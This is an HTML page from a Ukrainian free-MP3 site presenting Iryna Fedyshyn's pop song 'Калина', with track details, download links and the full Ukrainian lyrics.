

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/14495-rina-fedishin-kalina.html
body_size: 9463
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Ірина Федишин - Калина в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Ірина Федишин - Калина в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Ірина Федишин - Калина">
<meta property="og:url" content="https://mp3ua.net/14495-rina-fedishin-kalina.html">
<meta name="news_keywords" content="Ірина Федишин">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; Ірина Федишин - Калина</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<img class="xfieldimage image" src="/uploads/posts/2022-07/1657282139_1656510650_fedishin-kalina.jpg" alt="" />
			

		</div>

		<div class="fright fx-1">

			<h1><span>Ірина Федишин - Калина</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/%D0%86%D1%80%D0%B8%D0%BD%D0%B0+%D0%A4%D0%B5%D0%B4%D0%B8%D1%88%D0%B8%D0%BD/">Ірина Федишин</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 11 858 чел.</li>
				<li><span>Розмір:</span> 8.81 Mb</li>
				<li><span>Тривалість:</span> 03:41</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656510589_fedishin-kalina_mp3world_net.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=16354" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 3826</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні Ірина Федишин - Калина</div>
	<div class="full-text slice-this clearfix">

						Я не перший день тебе люблю.<br>Але все одно любов мою.<br>Холодно, не помічаєш ти.<br>Не даруєш квітів, як завжди.<br>За тобою ходжу наче тінь.<br>І чекаю так на погляд твій.<br>Тільки слів сказати, що люблю.<br>Не знайду...<br><br>Цвіте калина біля джерела.<br>Цвіте черемха, але тільки я.<br>Я так сумую без твоїх очей.<br>Без тебе я...<br>А ти проходиш поруч, як завжди.<br>Мене не бачиш, як ніколи ти.<br>Ти моє щастя, ти любов моя.<br>І біль моя...<br><br>Сонце не зустріне місяця,<br>Ми, як літо і зима.<br>Ти почуй мене, коханий мій,<br>Найрідніший, дорогий.<br>Мрії ти мої не розбивай.<br>Квіти подаруй не відпускай.<br>І мені прошепочи, що любиш ти.<br><br>Цвіте калина біля джерела.<br>Цвіте черемха, але тільки я.<br>Я так сумую без твоїх очей.<br>Без тебе я...<br>А ти проходиш поруч, як завжди.<br>Мене не бачиш, як ніколи ти.<br>Ти моє щастя, ти любов моя.<br>І біль моя...<br><br>Цвіте калина біля джерела.<br>Цвіте черемха, але тільки я.<br>Я так сумую без твоїх очей.<br>Без тебе я...<br>А ти проходиш поруч, як завжди.<br>Мене не бачиш, як ніколи ти.<br>Ти моє щастя, ти любов моя.<br>І біль моя...

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Ірина Федишин - Калина</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 8.81 Mb. Слухати онлайн Ірина Федишин - Калина з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656510566_fedishin-podzvoni-do-mami_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14494-rina-fedishin-podzvoni-do-mami.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Ірина Федишин - Подзвони до мами</div>
		<div class="play-right nowrap">03:25</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656510498_fedishin-amp-bakun-prosto-tancyuy_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14493-rina-fedishin-amp-bakun-prosto-tancyuy.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Ірина Федишин &amp; Bakun - Просто танцюй</div>
		<div class="play-right nowrap">03:00</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656398257_fedishin-hochu-na-maldvi_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14393-rina-fedishin-hochu-na-maldvi.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Ірина Федишин - Хочу на мальдіви</div>
		<div class="play-right nowrap">03:31</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656394079_skryabn-amp-rina-blik-movchati_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14350-kuzma-skryabn-amp-rina-blik-movchati.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Кузьма Скрябін &amp; Ірина Білик - Мовчати</div>
		<div class="play-right nowrap">04:28</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="14495" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2554)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (452)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (157)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (146)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (25)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (119)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17703-has-teche-rka.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768291030_vv.jpg" alt="Хас - Тече ріка" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хас - Тече ріка</div>
		<div class="ps-name nowrap">02:53</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17695-nilam-ninggsi-ti-poselilas-u-dush.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289953_1768289916.jpg" alt="Nilam Ninggsi – Ти поселилась у душі" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Nilam Ninggsi – Ти поселилась у душі</div>
		<div class="ps-name nowrap">02:46</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17693-khayat-gerci.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289530_1768289526.jpg" alt="Khayat - Герци" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Khayat - Герци</div>
		<div class="ps-name nowrap">02:58</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17689-dj-naczalnik-my-grh-moya-molitva.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768288943_1768288919.jpg" alt="Dj NACZALNIK - Мій гріх і моя молитва" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dj NACZALNIK - Мій гріх і моя молитва</div>
		<div class="ps-name nowrap">03:49</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17696-kolibri-davay-nazavzhdi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768290112_1768290076.jpg" alt="Kolibri - Давай назавжди" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kolibri - Давай назавжди</div>
		<div class="ps-name nowrap">03:17</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17690-dj-naczalnik-boyus-tebe-vtratiti.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768288988_1768289018.jpg" alt="Dj NACZALNIK - Боюсь тебе втратити" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dj NACZALNIK - Боюсь тебе втратити</div>
		<div class="ps-name nowrap">03:46</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17700-by-kava-amp-qano-teper-tancyuy.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768290575_1768290665.jpg" alt="By KAVA &amp; QANO - Тепер танцюй" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">By KAVA &amp; QANO - Тепер танцюй</div>
		<div class="ps-name nowrap">02:28</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17691-probass-amp-hardi-kornnya-ukrayinskiy-narodniy-hor-kalina-men-grigorya-levchenka.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289155_1768289167.jpg" alt="Probass &amp; Hardi - Коріння (Український народний хор «Калина» імені Григорія Левченка)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Probass &amp; Hardi - Коріння (Український народний хор «Калина» імені Григорія Левченка)</div>
		<div class="ps-name nowrap">03:27</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17701-grosu-amp-don-maron-zhiti-na-povnu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768290752_1768290703.jpg" alt="GROSU &amp; Don Maron - Жити на повну" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">GROSU &amp; Don Maron - Жити на повну</div>
		<div class="ps-name nowrap">02:11</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17692-amaya-roma-amore.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289386_1768289373.jpg" alt="Amaya Roma – Amore" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Amaya Roma – Amore</div>
		<div class="ps-name nowrap">02:00</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 32">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 30">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 38">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 41">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 28">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tayanna/" title="Найдено публикаций: 22">Tayanna</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/" title="Найдено публикаций: 22">Лілу45</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 34">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
